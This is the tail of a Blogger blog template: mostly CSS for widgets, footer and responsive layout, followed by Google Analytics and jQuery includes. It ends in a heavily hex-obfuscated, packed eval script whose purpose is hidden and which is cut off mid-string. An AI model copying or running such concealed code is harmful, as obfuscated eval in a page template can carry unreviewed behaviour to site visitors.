.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5